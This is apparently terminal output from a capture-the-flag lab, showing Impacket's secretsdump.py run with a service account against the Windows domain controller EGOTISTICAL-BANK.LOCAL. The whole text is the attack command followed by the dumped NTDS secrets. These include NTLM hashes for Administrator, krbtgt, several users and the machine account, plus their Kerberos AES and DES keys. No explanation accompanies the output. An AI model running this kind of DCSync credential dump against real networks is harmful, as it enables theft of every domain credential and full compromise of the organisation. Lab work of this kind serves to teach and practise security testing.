 ❯ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies

Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:72e492a1ee94057fbf970838cdfd4f99:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2ef
aacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:1213f92f2db673591f7596459b9215e297c1f123b26ab2d66d5fc6b2ab950b3e
SAUNA$:aes128-cts-hmac-sha1-96:d5fc9a8a3d2f003f137e1709d4deab98
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...